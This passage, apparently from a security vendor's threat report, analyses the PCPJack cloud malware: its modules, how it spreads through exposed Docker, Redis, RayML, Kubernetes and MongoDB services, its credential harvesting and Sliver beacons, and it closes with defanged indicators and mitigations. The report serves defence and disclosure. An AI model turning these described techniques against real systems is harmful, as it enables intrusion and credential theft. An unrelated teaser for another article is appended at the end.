
The decrypt_message function requires the private key corresponding to variable _RPK. The test keypair in __main__ (PRIVATE_KEY) is a matching test pair. If a researcher could access the attacker’s Telegram channel, there is a reasonable chance they could decrypt the stolen credentials sent to the channel. During our testing, the Telegram API responded that the bot token was invalid, although the malware was actively hosted and being distributed during this time.
crypto_util.py main function checking credential encryption.
cloud_ranges.py | Cloud Service Provider IPs
The cloud_ranges.py (aka_cr.py) module is relatively small and simple: it collects a list of IP addresses assigned to AWS, Azure, Cloudflare, Cloudfront, Fastly, and Google Cloud Platform (GCP). The approach is to query URLs from each provider that host information about the cloud service IP ranges, which change periodically.
This allows the attacker to avoid hardcoding IPs into the script which may be outdated. Once the information is retrieved, the cloud ranges are written to a file at /var/lib/.spm/_cr/ranges.json. The data is refreshed every 24 hours.
cloud_scan.py | External Propagation
The final module is cloud_scan.py (aka_csc.py), which scans external cloud services and attempts to propagate by looking for ports indicating exposed Docker, Kubernetes, MongoDB, RayML, or Redis services.
When a target responds on a matching port, cloud_scan.py scans the entire /24 subnet for the responding IP and runs infection logic imported from lateral.py.
For Docker, Redis, and RayML targets, this includes installing persistence via bootstrap.sh. Docker is targeted through a privileged container with host escape, Redis through cron injection, and RayML through a weaponized job submission.
Kubernetes and MongoDB targeting results only in credential harvesting. cloud_scan.py queries unauthenticated Kubernetes API endpoints to dump secrets and it scrapes MongoDB collections for credentials, but does not establish persistence.
Infrastructure
bootstrap.sh contains a hardcoded list of attacker infrastructure IPs excluded from targeting. Perhaps a nostalgic nod to the presumed retired cloud attack group TeamTNT, each of these IPs are VPS servers geolocated to Germany. Given the complex dynamics that could drive this attacker to focus on killing processes associated with TeamPCP activity, it is reasonable to scrutinize whether these IPs actually belong to the attacker behind PCPJack.
38.242.204[.]245
38.242.237[.]196
38.242.245[.]147
83.171.249[.]231
161.97.129[.]25
161.97.135[.]154
161.97.163[.]87
161.97.186[.]175
161.97.187[.]42
193.187.129[.]143
213.136.80[.]73
The IPs are relatively minimal in their online footprint, but the available data suggests management infrastructure and potentially different malicious activity. 38.242.245[.]147 has hosted lastpass-login-help[.]com, clearly a phishing domain to harvest LastPass master credentials: a motive that aligns with this toolsets heavy credential harvesting focus.
Second Toolset | Credential Harvester & Sliver Beacons

We also identified another toolset on the attacker’s payload delivery server unrelated to the previous one. The file check.sh is an 858-line shell script that handles everything before the beacon phones home. The script detects CPU architecture and pulls the matching Sliver binary: update.bin, update-386.bin, or update-arm.bin, depending on the system architecture.
Start of check.sh
The binary is saved locally as /var/tmp/apt-daily-upgrade to blend in with system processes. Simultaneously, check.sh sweeps IMDS endpoints, Kubernetes service accounts, Docker instances, and /proc/*/environ for credentials from 30+ services, many through a dropped Python script called extractor.py.
Targets include many services covered by the bootsrap.sh framework, with several standout new additions: Anthropic, Digital Ocean, Discord, Google API, Grafana Cloud, HashiCorp Vault, OnePassword, and OpenAI keys.
Credentials harvested by extractor.py
The script then exfiltrates stolen data to hxxps://cdn[.]cloudfront-js[.]com:8443/u, a typosquatted domain mimicking CloudFront, over ports 443 or 8443. It finishes by SSH-spraying up to 10 lateral targets before self-deleting.
Sliver ELF Binaries
The update binaries are Sliver C2 beacons compiled with the garble obfuscation tool, which scrambles Go type names and removes build metadata to hinder signature-based detection. Despite the obfuscation, several indicators remained across the analyzed binaries: protobuf field tags (name=BeaconID), interface method names (GetC2URI, GetBeaconInterval), and multiple Sliver-specific RPC strings including PivotListener, PivotPeerEnvelope, WGSocksServer, and WGTCPForwarder among others.
The binaries form a deployment set: update.bin, the 64-bit variant, targets modern Intel-based cloud infrastructure and includes CPU feature detection for Intel Sapphire Rapids, a powerful processor present in many cloud environments.
update-386.bin is a 32-bit variant that serves as a capability-identical fallback for legacy servers or 32-bit containers.
update-arm.bin is designed for ARM processors. Interestingly, each of the binaries have different garble seeds, meaning they were compiled separately and hinders conclusive attribution to the same developer.
Conclusion
Overall, the two toolsets are well developed and indicate that the owner values making code as a modular framework, despite some redundancies in behavior. The occasional operational security lapses were interesting, particularly their choice to encrypt everything except for Telegram credentials and their own alleged infrastructure.
In the threat actor ecosystem, there is constant churn and turnover between groups: something TeamPCP alluded to before their main social media account was suspended.
TeamPCP post on X before account suspension
We have no evidence to suggest whether this toolset represents someone associated with the group or familiar with their activities. However, the first toolset’s focus on disabling and replacing TeamPCP’s services implies a direct focus on the threat actor’s activities rather than pure cloud attack opportunism. There are plenty of other cloud credential harvesting campaigns which have other forensic artifacts that could be considered when performing a pre-installation cleanup early during an intrusion.
Compared to similar cloud threat actors, PCPJack stands out for its complete lack of cryptominers in all tooling we analyzed. Nearly all moderately-sophisticated cloud threat campaigns deploy XMRig or similar at some point, including several of TeamPCP’s campaigns. This campaign does not, and it deliberately removes the miner functions associated with TeamPCP. Desite that, this actor has well-defined scopes for extracting cryptocurrency credentials.
Mitigations and Recommendations
The impacts of PCPJack and similar toolsets range from data exposure and extortion to financial impacts of an attacker with access to high-limit, enterprise API services.
Organizations can defend against these threats by adhering to cloud and web application security best practices. Credential management will mitigate the majority of these credential harvesting techniques: use an enterprise-wide vault or secret management service and ensure access to those stores is never stored to a file saved in clear text.
Ensure that authentication mechanisms follow industry standards: require MFA from service accounts rather than an API key alone. In AWS environments, ensure that IMDSV2 is enforced across all services to prevent credential theft and consider allow-listing downloads only from approved S3 resources.
Even when systems are not exposed to the internet, ensure authentication is required to manage services like Docker and Kubernetes, as these are popular lateral movement targets which can enable much deeper access through connected nodes, and restrict scopes on Kubernetes service accounts to adhere to the principle of least privilege.
Indicators of Compromise
Domains
cdn[.]cloudfront-js[.]com
PCPJack check.sh C2 domain
lastpass-login-help[.]com
Domain in TLS certificate from PCPJack infrastructure IP 38.242.245.147
Copy Fail (CVE-2026-31431) is a critical Linux kernel LPE that allows stealthy root access. This flaw impacts millions of systems. Read our analysis.
The post Copy Fail: What You Need to Know About the Most Severe Linux Threat in Years appeared first on Unit 42.

 Entrar